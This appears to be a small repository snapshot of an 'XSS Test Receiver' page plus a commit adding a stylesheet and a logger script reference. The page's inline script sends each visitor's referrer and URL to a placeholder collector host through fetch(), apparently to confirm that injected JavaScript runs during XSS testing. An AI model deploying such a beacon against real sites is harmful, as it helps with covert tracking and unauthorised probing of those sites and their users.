
==== index.html @ 34250318 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>XSS Test Receiver</title>
  <script>
    // log visitor info to console
    console.log("Page loaded at", new Date());

    // optional: send beacon to your collector
    fetch("https://example.com/log?ref=" + encodeURIComponent(document.referrer) +
          "&loc=" + encodeURIComponent(window.location.href))
      .catch(() => {});
  </script>
  <style>
    body { font-family: monospace; background: #111; color: #0f0; padding: 2rem; }
  </style>
</head>
<body>
  <h1>XSS Hunter Test Page</h1>
  <p>If you can execute JavaScript here, the payload works.</p>
</body>
</html>

==== commit 893fdd07: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,4 +20,6 @@
   <h1>XSS Hunter Test Page</h1>
   <p>If you can execute JavaScript here, the payload works.</p>
 </body>
+  <link rel="stylesheet" href="css/style.css">
+<script src="js/logger.js"></script>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,7 @@
+body {
+  font-family: monospace;
+  color: lime;
+  background-color: black;
+  text-align: center;
+  margin-top: 5em;
+}
